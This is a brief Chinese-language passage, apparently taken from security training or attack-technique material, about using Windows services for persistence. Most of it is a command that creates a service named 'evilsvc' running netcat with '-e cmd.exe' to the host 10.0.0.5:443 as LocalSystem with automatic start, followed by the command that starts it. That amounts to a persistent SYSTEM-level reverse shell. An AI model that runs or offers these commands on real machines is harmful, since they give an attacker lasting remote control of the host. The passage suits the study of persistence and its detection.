 Windows服务组件
通过执行以下命令或调用Windows函数的方式可以创建Windows服务组件，以实
现可执行程序自动启动的目的。
sc create evilsvc binpath= "c:\tools\nc 10.0.0.5 443 -e cmd.exe" start= "a
uto" obj= "LocalSystem" password= ""
sc start evilsvc